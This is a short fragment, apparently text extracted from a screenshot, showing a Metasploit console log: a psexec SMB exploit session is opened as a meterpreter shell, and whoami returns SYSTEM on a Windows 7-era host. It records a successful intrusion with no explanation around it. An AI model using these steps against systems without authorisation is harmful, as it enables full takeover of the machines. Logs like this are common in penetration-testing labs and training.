 msf5 exploit(windows/smb/psexec) > sessions -i 6
[*] Starting interaction with 6...
meterpreter >
meterpreter > getuid
meterpreter > shell
Process 2520 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>